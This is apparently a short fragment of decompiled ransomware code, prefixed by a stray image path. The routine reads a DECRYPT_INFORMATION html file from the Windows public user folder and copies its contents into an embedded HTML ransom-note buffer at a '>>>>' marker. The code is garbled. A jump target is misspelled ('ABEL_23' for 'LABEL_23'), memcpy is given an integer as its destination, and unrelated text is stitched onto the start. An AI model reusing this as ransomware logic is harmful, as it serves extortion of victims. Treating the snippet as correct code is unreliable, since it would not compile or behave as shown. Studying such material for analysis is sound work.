 memset((char *)FileName, 0, sizeof(FileName));
wcscpy(FileName, (int)aCUsersPublic);
wcscat((int)FileName, (int)&DECRYPT_INFORMATION_DOT_HTLML);
result = CreateFileW(FileName, 0x80000000, 0, 0, 3u, 0x80u, 0);
v4 = result;
v19 = result;
if ( result )
{
FileSize = GetFileSize(result, 0);
if ( FileSize == -1 )
FileSize = 664;
memset(Buffer, 0, 0x5AAu);
NumberOfBytesRead = 0;
if ( ReadFile(v4, Buffer, FileSize, &NumberOfBytesRead, 0) )
{
v6 = 0;
if ( dword_4078C4 != 4 )
{
while ( HTML_RANSOM_NOTE[v6] != 62 || byte_4078C9[v6] != 62 || byte_4078CA[v6] != 62 || byte_4078CB[v6] != 62 )
{
if ( ++v6 >= (unsigned int)(dword_4078C4 - 4) )
goto LABEL_23;
}
if ( FileSize )
{
v7 = (char *)&unk_4078CC + v6;
for ( k = 0; k < FileSize; ++k )
{
v25 = 0;
v12 = (unsigned __int8)Buffer[k];
v26 = 0;
memcpy(v12, (char *)&v25, 16);
*v7 = v25;
v7 += 2;
*(v7 - 1) = HIBYTE(v25);
}
v4 = v19;
}
}
ABEL_23:
CloseHandle(v4);
return (HANDLE)VirtualFree(Buffer, 0, 0x8000u);
}
else
{
return (HANDLE)CloseHandle(v4);
}